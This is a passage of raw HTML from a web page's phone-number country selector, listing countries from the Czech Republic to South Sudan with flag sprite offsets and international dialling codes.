class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible selected" value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible selected" value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible selected" value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible selected" value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible " value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible selected" value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible selected" value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible selected" value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible selected" value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible selected" value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible selected" value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible selected" value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li 